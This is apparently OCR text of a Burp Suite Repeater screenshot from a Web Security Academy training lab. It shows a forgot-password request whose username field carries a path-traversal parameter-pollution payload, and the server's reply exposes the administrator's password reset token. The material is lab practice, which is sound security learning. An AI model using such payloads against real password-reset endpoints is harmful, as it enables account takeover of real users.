 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × 3 +
Send Cancel < > Burp AI Target: https://0af40088046c3d8580ebe44b00580086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0af40088046c3d8580ebe44b00580086.web-security-academy.net
3 Cookie: session=N9rbSOLcbhwLLrO6lAbPUz4AToJvpXPE
4 Content-Length: 103
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af40088046c3d8580ebe44b00580086.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af40088046c3d8580ebe44b00580086.web-security-academy.net/forgot-passwo
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=uzq8nzsg6KcdsOoVdyzAMT3ihmJpetjG&username=
../../v1/users/administrator/field/passwordResetToken%23
oiytgesq31vbk2d6874z6rp6meiatyhc × 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"oiytgesq31vbk2d6874z6rp6meiatyhc"
9 }
Search 0 highlights Selection: 44 (0x2c)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 195 bytes | 239 millis
Event log (6) All issues (18) Memory: 207.8MB
4 16°C
Mostly clear
Search
M365
W
ENG
IN
21:55
02/12/2025